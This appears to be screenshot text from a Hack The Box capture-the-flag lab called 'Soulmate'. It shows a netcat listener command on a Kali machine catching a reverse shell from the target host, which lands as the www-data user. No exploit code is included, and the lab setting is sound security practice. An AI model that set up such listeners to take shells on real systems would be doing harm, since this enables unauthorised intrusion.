 ┌──(kali㉿kali)-[~/Desktop/HTB/Soulmate]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.204] from (UNKNOWN) [10.10.11.86] 59954
Linux soulmate 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UT
C 2025 x86_64 x86_64 x86_64 GNU/Linux
 19:48:56 up  3:35,  0 users,  load average: 0.06, 0.09, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1073): Inappropriate ioctl for
 device
bash: no job control in this shell
www-data@soulmate:/$